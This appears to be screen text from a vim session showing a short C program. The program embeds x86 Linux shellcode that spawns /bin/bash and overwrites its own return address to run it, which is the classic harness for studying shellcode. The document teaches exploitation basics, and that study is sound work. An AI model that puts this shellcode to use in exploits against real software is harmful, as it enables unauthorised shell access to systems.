 PuTTY (inactive)
#include<stdio.h>
char shellcode[] = "\xeb\x18\x5e\x31\xc0\x88\x46\x09\x89\x76\x0a"
"\x89\x46\x0e\xb0\x0b\x89\xf3\x8d\x4e\x0a\x8d\x56\x0e"
"\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x62"
"\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43";
int main(){
int *ret;
ret = (int *)&ret +2;
(*ret) = (int)shellcode;
}
~
~
~
~
~
-- VISUAL -- 2 6,54-68 All